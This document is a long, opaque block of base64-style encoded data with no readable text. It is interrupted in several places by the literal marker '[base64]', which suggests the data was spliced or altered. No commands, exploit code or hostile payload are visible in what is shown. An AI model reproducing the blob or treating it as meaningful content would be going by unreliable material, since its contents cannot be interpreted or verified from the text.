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[base64]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[base64]/cao7+EpjwAZA+oXj9S/lBCl/luPbwSmsn5HIa6gc6gAWyz8+4EKHxNYQocJkoXEp7+Z6JYdBBfMRG3dhs7rH5iXcS4xxcOc4+kh/bpaP/N5uNYrtzZA6cBoSF1vmCn2ndi6yBQmn9K/9SHHAqBBnX9uQcrgnkyeZddr7mwKV3acPCJ1QCTCxoY/HXhobEmx8f77bx2KejbdK57tMKdNWjGTe4908FeUS+ay9hiEPGQssJ4D40/ectsLVKjTyn3ev2k0uE1LmchGvzWQTuwNZ4lCsOPfi2qpq3mrgF6I/H6I/Oe9GB2P0eNWQqDOvlApQycuDlH2oRh8KdxC+ajq2oxL7/Mm2nnfcrecTcEt7lX+LZhnnUEulAMyKdU14JHbv0aA+8H6cqfLrkt1/23vIUjL+chueC4U/c5Sz0uTFTbRDar+P57r2FRrX2YK7JKfQhFbXQ1gc2QWhwIp7Ht3cpwevSD5jLLw0Q1MetcBjGBqY3bcLJUp9zmLcusmjTiN5uzito6eBecOodPC9jsXx5MS3KwI/lL4whX7bnrBcaUQsEJCNv3l0mINgsqlPQruzl9zZxHZ4mMDppi6ob8149s+hKo/FMsXozGbwVLrTpKme/3dsYkSGFjLip3OqyfcMfdtqPK//nmtm4odI8VgQRX8IcsRS3iWeAVlauNc8c9+Acr14NqFYxDR2Q8NKYHkAywfnnWeh6SDi5GA9aH1MnnoziEgyRC8IxrlLM4bMqjoA26s/6NQPkWLLaiQ37gdVmaMtJca/Lz2a2e5u96gVnnb3SttdyF1BhnE3mL7L9jdxfofEPH7wmkj3L0vQpNO/1XY04lPadoZSRdf/3m7YVY3JbAQfbTbrTv+aSyh8XJ68nbZ9qEIqt2uZcY/M0uOBcnjLF3V8Ar2p9i7AriwcMFsODLZLftFHyOi397z1n+vMG+cxcssfu0m3d9/n8DwPeRp9YMsdtbghZ5Aok2s1BoCso/vKy4modkoJrJLgh+mFzawvUJEJ3R2tEKfKqcDXGO+ZCq6qe901TkHS8M4FFiaL6Q/r/xE/LLHtZ1pvtC525sduVZaGjxZWcGGNaz2/7Om96FQxaeqTHLVU4drhuuP2tYye6HBLIc5i4h5uuZwyKbtFUR5+BzcKVY4po3t0DJU2f/Ej7guzPnWrShght55AQwUE/oazjN11KuEK52c0Prq6SOCWTUWbThhiUvDJ6RI5VQcpd5lj3JDzhHAF5qgtFhcCe+kmuIHUKUGhAonCmbodL/NSGlhI1DcqFUZE3tlyFEuxLBy4GzpcVVNQu+IeR+ikAVjnpW7ehySB4beb+CTmwzgKaGVBXXOmbIPmps/UQor7Qn5cvObOPp8bYPn/nlQmr0rfC0K/vEto6D9d1P6/AJY1BRsORTXzYF1ZqHds/UEztph1Rr/hbJDqgP5gOHK+EnoOazy5V0stPtrOloi0zQu9fYmgh8PaN4g3UBj4rysAgmpON3KJxDA9ZSRlXbMnPuGD3dS7XwzI9cDMLwI3f8n20lQhaCwVPae7sa2BHz/dMqWAsB4SpCWuFxbYz5hNKNAWonEX89Rpz8e7gnESRZQYt5RY6P7wm7flSK0M/t5YsJHJ/X55BMmMq4oIaNk31QSX2lUvMI7xQGoWxQroBbfht7kyykKZN0/pSuKrlpVWY6y6hlitTmsRGeJddIUiaPEVS1eT0LWSxJZFk9v0izy/PqUV7PEP90xQrfWBTOTGLCRevti8g/jhBPEK+KpH8nJv3+jW4JS6taPr68Dn+JaUJp8KoK9lyR2TqiGZZl4Xh8Mx+M0MdyX9ECaH/z0SxdTtnVz64iDJLCYJsIoWbKw9xRxx5fCm8aOeKuyBN/6XfvSmqT/BAEEeXkY1dqMnn/nAVF08vayQcJFWWUdYN3gQLaEefwB1ZbM5BO3H4FOhbdAXWKQB0m6VB/[base64]/8XMcuRnMqloQn3OrLSgGATelTMZXSD+HKdQhTI+JLAV3+UsUhqBIMMFHezNkUUx211Ip4RAFCQD6MoF4k6yONmyzDeKU7gEYF9N9rWIIM3BpnCbnc5pUBP//AAvBqfu1o2y+fK4fP9jVq2wxFfr4HXwXAA+jy1adyyPzi8poAqvFkYph3wpU1r2hQHeKfEnBcPmNnpJkoZmHKZFfbi5zCVdgm92zIPWMRrptgWgO355sy5BxYlaXc8xe8l4/WYHaTc/o+dvOUcoNY0EekR/o5ZHfv1g8ltb/K5xGj5U+eIR3QdGJqmBB235ZJqdbo/HgJCvshvu+haIryNOXlJCmqzBIGuBRIDkRSKPKemzgc1+c5IVjzrHkTdE+r4RijvPBMhsT65P1n5FCKzbWjQid+9qK7syricmI4SkGyHJUjLr1gOr3wn1fmHR/e7MiKF0/HBgC5JCTOIgD6Zo8Rvb1i94umlM6VsKmMUch5pzM74UtJHqV53Ma0MVHMfHxOjWW+BMr48hjZ0Ak5UdOQ8vaq8dr+WXqDp4CpRPmB7rm3bWHIsIXST2dZjPJCbLtf8f7jj0IxtwbTRI9qtQXzdcVnOUoVMXwtv4r4O75dcZt3mlc4STKMEIJU/3qSMQIx9DDGuJUGveLLoPoeeaHJSbyqrwM5qQNMDl9UAdalj6RBYIogn1yWOGTd4XTL2lbHHoefkTyEBNYtNeqIa4bpq/YSAFhLNEvj0OwL97GD1Cpnro1V8t8HPRBbfNX6gAhe0s5WR97w03nkLDrXFfQFvg981kLdNmgbCjwdsWapyYMuCkyChEFPfdXDfTKbfFre7aHz/RyfoqQqe2ayKvPCv90thU3GqL8G9rBrpQjslJHIJahebjtUfbKsiMuXPrgkkzNl6zvcTNovTGpKFYfkAKAxPjLP0W9TNlv0h/GvkNc0UzG+JsNU3lMILVT5wQszJWUy8RR2c36tdtXMFXIuDbLL+wI7hRmGjter7BeBKAJsDvFG1Q8a5YwH7awrJo4Kz89kY8mBpOPyMKrG5utgPWYxar5UFtitkc2ji4GZcET7NUtQc90Ui+OQCDY+jsa0BodiLZYpl2oc7P151u1txRFgthHPUx/EJAgtpV4R9pF1WwbFjjNKGMlT920pNGogUrCWqW7onzOu7cBfkXrOv5TKWntIpKxDLHFuxfxF7NDW627a4T/NdH7BOxn0WrarMebw9qBasT25jQPGHfe8XuthbFCKIzJGbUJk6zGUvlmdjH06eyeVBU2NndbFjpSdwp2n3mCqU932IACaxMBXr0N4e3VEjESdHWBkCA4zWawRj/PkuXgxzxydBU7cbPh0kmiL2c6XaBPo4dfWcpX9NH+DbvyF1mOdDnyAG0M3fsRqIrSt6n2khYlPhB17RbdPB9OWfptcwXlxpA1bJ/LcQ31UX2l9kPovuzwK24uJS56mQNfGEPKiQTK9wN6n6S08is5Ds/g06wkE/67w9eqpYIIm5Y/BNFooikGBgClBgdPmFUBCpqBmvue25aSlT8HEamTTUny/SOJunDBRK28nDnJeUhcONZnY51/gp/559wqRQ7Xyc/+oMpLP963vNzteD0Z71ARTsf3/JxodIe/phIXUmcpCehvQXe/1h1PE9xpAHqaqszyNBOX7HGbcnDTIAGaE13pzGrOogVSR+NB61FTSTl8zyDAWa2WH6mKuB1uxRLhjTK9g0uKL4yt2mm76QIkWcxEt545fI2G8qhNc2P76lcuDoe1fwFXL/3YfAwrPKIokmiqcn0DKbZ9JjpFK0qHQBUW1zs0EkpMNdSlKCxnPDsp9zzB9qH5f8jPc/[base64]/Gnq3AVO9mgOwWXsbP1I3x3oFgj4T+J9iTLqrkLlEvXnR3aHnp78iXeDdXslGRiQx6WHb3Uqu4853QoCF8hgrrWMbN9SElcliLI4YMwCZZUbOwS61IfCHd2nn5PlAtjKM8/5S7IhuzgSu2xGwWiYy1Z3RVDv6aLvpcje5BdcKE5xHOevyzck3z23WJ90qXg3VcN0hihj5Gr4ZFDKpshOePn4bMCMb9BaxAzFs4WThmxIbhJqYLe6fKnjC/x4HuY6/TO8nq5/k5XEvyFnqUmNe+MLM5rfTd+4TL+Uy74OjAUagJS781+H7E/4dtupvyiR1zm2t3GvAG6bK9H7IV3+/6yIp0HXxDz1iSxffv/fuYu7ql7it0CHs7B2pHpIFH76aiSWRVuFMJyzgJXhVDu9+A9EmCq5pav5e2r2ZDuFEzliHXk68l46sgZVGjbNmYmERhkVVty981StvkphJ7udnXkkKUuEtCZ0hu0OM2sJugoKmD/vtebb6lwHf9WGnjO8wRL1+vH4b7hauKMjTCIQHyhAPUC1Ft91xp1BmeI8G0ggXtsg4FmBrqkG0Q614w19teviFFWq4bTGjGmuS20Gq+J66ilc93mCX8C5b3KkUXhRretPYcEaRDnO6r4z+2npgFoyX5ng8Rt6ghLBS+GnYtqY9OD2Vo2Dz5Q7OO/voyTdqZ/QPlO2VBNMTlitg+mUdDL8L1II1YSXeszomOWxogrKYjEjHDsn7PbAVo/RT7xB9SEuoXjw79uG/fss36mkmCn1i0bH3D+nSEyooM25TU5c8AV8KDhAP4CNlY2nFbFPHJrzfRpXneL8X/Ls3hN9yEx7PC5Beg60MeSpA6EAdeGv44QsBVWg7FnudurYmorRNsmB5M4/hO2DpM1x3ozWoAHp1QRa6TIJDeSSFHi9EewNZOILb+tmJ7TrxBpMtBg1AGtm5LMVIXXuomJXg2PzHrkvopFBbDs4jdH/adv7aOshiR/va0Gk//iCaDqB5Q8dGcQlio4xAL0iNS53UBdtghiJBH5sbaZ8Ok+5xg+wab0wHef+DrhksRTavNdWv9leTbh0sFRB/k2DGdDGzB2mwHnHkbMD5DF99bvpW2vIdW4PX98drmA827URfgqIFNx3OMTeKVFdOcPLJHNRuTE4EZwPEwYlFd5n792+JIimop0O6booHrvr19ycdfySsS4aAMUZ+Sy981GexP+Jbhey79Ik2FtBIcmh/wFg8gjHK5qphUc/TL3eG+oDLVQ/Tx89YbxjZ3eCSBYzezRXGU2tx6lZPmwdzeclrcFgsGdegJ0hUj3zHIiSjvXK7sew1Mj+FWC2C7NDqDUKLrkpqu3rlodRkAxS3kpa0oFS6ze5KURyR9rFsW4cBSWlJSkW/dWtmke7S78D6ANHgAB6td+TFnzwAp5MMDhKcicfgwR+oDFDoQYStHBeE0IMcYwO1uGLZ1ZwekMnWKMiLUPFFVK4MkGTAc/Q23MKUbm9Anzyp8zKPKBJ2vfF0U/f2kXGr7u2MqmXtEGk7KJwmJVtLWAnoAlu6BcsmTuvo6BqThorQ+OWly37xvrjKsFSp64AcEK0dG1Pj0ml/IfyffiGkEAtzwpGkP8KLdnadNV1nEasIFsYJP0D3J2AcxQimvvDv+n+btOMLcHlxdvD0sw4lzOuQW8KPfBUKS7CIUrvrS2GFrgWMsCmHWK2aHcxCPBGRCriwzVAYQWNUoQ+PtyLuuLxQ8JuFjj2DJfuH0fFrivxIk4a1oSsFCeglecIg/ZO5Hp8KqkXeaSc7rhJet0U99TrzpLQAeFcY4wO44qudUT4e6EslCdI+GOWaSJkUU7zkfENf99x4DqSSaTmMcUca2SZfKyEEJc+HlSrWehBZbB1C3oA7V3HmQRWS9zOoyX95XLVIPwyuBUc/IRUjX2Fs3YO7gNC3ZmniFneja79HDMVSZmxJknrzSBDxcduIyJeFoSmtxl+iUKx41TA3mncb5p39X2i/7K47XMyH4ckcPeN9LlhIHV9/GztMuh3oAWJeylsDAXXHAV+CRtBZ/1x3RM1413bjVknES5yJhSaPGrNe7S+JWATScfGF/Ni03k5cUjGoUNzNX8fw2bn9r7Co3nd7ZiRvDAb384HGBSjWfSmwfdRLFZERVHpljlS2hMxp/otZzOUPNn4KO/nInRLcnqBqQ3EOBKUJNmrjYa/3g7AF+0wzyW75rgvhj/B11HItyWhC54yU0yRE5lPkcfsKGUhChZkuuQnPtwltpUFVHfF/s8+/qTiyvUIHebo5q3hzzfRhOZX5f3Yol0Tw8t1JzzYFrlor+I/9qqToYXV83ZaKQgvm560cWvyavHWMmrO+HO7qPdnvVN0jZyh2XNT6InR2IVuEh7kFKkrZTHnS1ePXniBQft0CkcqznKyBWsUrCC/uj9obIX+3tFV5DNvkyqkllpQ544hzUtjXD42AvNlOdbpbHau0IZLrTCNBeNBh/WwMPNtr9kunqh8EHQhXQe5E/PtZtQIx4sBEEko+cYJctoHonDhT2NN+HiuTuxjftb9ibaq8mG4B2ltMvlP8Flqwf9grmea8IJ39vrLpQVRvePFT9SBZOmjncJlWJLGHQU21QmEnPI8cRe9R9B8PQ15UCqVENiCFgC5mNGmIf8UYX0d7lp5r6ZBWrf/fQ6DHFaBXm56KpSm4ULmqT1qLmN8L+xwFoeIWempNfF9ui8TaGdOp5ZP5DKnGsfp5CVi2ELsSDxBysWoevpsgmzI/UX8JknDIARFUR6tLQwgmAT5hF9OG2Wj68mlCMYPEuS8t9z3QgOq9S+RK3V51vQh2kWgvXSZP8/[base64]/pMi8SGLm5noiclrRAtqH9Cq/Ml2FI+U0vgsntPg8G4n5QpExsJAxMg4jNOTfM/Ln54bU/9JRNCgs/K99JO2kcDhIwkvXtag41oM2237UCV0U0/Qz2agXf18V8SZhSDqVaXbiz5vsuIzP97of1Cxjf5SFvHikOFzgSkMxTqMf2fg6qq9ySB4rIllul7VaCJswtBSBuHEkQwvU2HPYb4OseFn4a/eiQ4CIRu3ejDRGcCNvpduFUE5hbxIuNa7qQoIjDAaac5scBxoeLGH14x/RXOOqo7phuCxOtHCy7wtcKNC7iVAOjm4rpti/r9SsZmvUfQ0UuRegRcxY/djILZt8x2TNGt28CfQqRd6dxJpeLzg2GJKlw2VftG1KY+8ICWMgnfFxXXJgBOi4wkpdXGrqZ6jsjzIuAz51RVX/3eepiSXsuIyPdOsEPMaAUjdiuONySn0hCfzZ4RYOcys2NCt1cUmGTdUjJNZdGdum4jHM9yWW0JOW3wwhR3FFB5nXtOrFDFVifMttTIn6Ne37aD0bwFe0/89dE1tXwRcYYvMQ0OJzrQY1duJKWan/ySJGa8VrfK9FqfGF/R0g77Fb56o33JWTSEFedY5x3J4h6y9sD51Fkeje9+0USgl9rSoxmOvN0QcSuAo/Z2aP7lPqzix9Lwb1PjLvK3aZSf2I2HOJLvJWIP6Q0HqRos2hkIqjPAU1mJhZ5+TYLe3+S+FSM83+HGWhDeFd5yye1GiDenQgZ15kjKqOCSLUGPwYhGHfpd/YsXFhuzw+4wtJxVNl3eWLR/J2s+YGoal+XDtcVQTmjJWtms5RHLwawknRpDJ/vC75/D5lxpvxFHWbZhdOqnBzIs20KuJ1k3ZWO8Kno893baeIPf4y9CNgeeB++1octETyuraKNgctpI3Vkh7n3CvkNNyDCgtgvUBoAMYOijKiEWZfsVJJkhGwZPpopuaOBt1B/OXFuBkcYYKkWTQ8tliLYKW95QoV+4/WhT0NjsaDmqoGL0LENveYkWTNMfOidQk46McCHKydx56op4Eh276TE7ajLyvNaf87jNs9daYdbgjLSLXGq4663CBm3By5mVHhdJtoshaPYonrVSv8cuXmoxjsqr1ID283OmfGexJKGkbye2pARFGpxgw8UEn4lAB+fm3mFQP8IIbWYCUlXW9gXFm6WU7ggAp8/CYocTcyi1qEeGbW7GHT/oWVaW6SmvMAowJdxKc+a+yHCS4Dtv8Grkl3PUwBGITOXk/[base64]/[base64]/pWDgDlff1svsLw4exX061W1EvkA/Qjw3zCe3Axpa7bOyh1Kq7BDKiKhyZ2Cm7nSMQC9/b0Pe69gjVVWGjzNrOtbo6DQXfsfeBfIWxRu36pQATdti7RG4goza4+eG5ecB68dO7jBct+A3YmoIiksJnrVF2GzAbwgw2MMBXusBWqemqcWq0YtDeOwb/90qQnOQvt4K8JzK9mvMYqqxVfdhpVu7REJy/rDOWC3xmCL7kGomzBjxhzNOuX8cKw+TN/GvyHn9DgyRRirdJsW0M90qCoZsXrECO3kUA23Y+Z+hImbU37MrgabKlu/XFnAPYXF3UfVEHq3FaWKOtkPeWE0rh5hf996FmvrWCwXI/mq0XVRzJrMYXwi0FnwZtH/kBXEAOF5p3zvpp39zD2z+mZeqpyJlk/Gbv+o61MA4tEh6UnVQ9BLeIhTOFEpZkmFRQCWCiA82OQ3TQjpYzk0gWmDDH7pD9/No47Iq/oGhKetOJiPWBljZtWYFoYOs+i9qSmV5AHeFypF6AfftuDJ6nhBhQ6AnQS2q+8t31VqUTzcaoGa/8CXGJM4qtc7KlcfAzF9eseBh2hfinrnfTH+knxKREqATu1b6HPdxOEOczQuG8hZDKo4qzGu9uAV66IBAs2Q8pgyqzbD+x7oxTAnBGUQhAQDmqi9fXQdEWSsMY8wg+C8JxE9SQVZGZCYKfuLpSBQVPDXImNXHHpCLQrlc6L9dKQTj2F9LYfsboBJ9/l0Yeu6W5BbFSghtiKq3d0qCt9qUM23D+j05eB6PfU3O//STXMlWXUxMYawUs0ZEbGiUAZj9O7LCqPbyyUvZpvHfBsaW/poP3J2w7v23gmsF7sMXsgtslcpLPbDUrDxnpnQBQvmZ7i2g/USNdZNL5VKelkGhzD0pJDfJqZ9enu8ucSA7jLGXRSznuo2ypYtwY4e7Okvt4+QZhpGYbTP+bEzcPNSkTrTB+EmZX3qqQFk7QPfnKQyW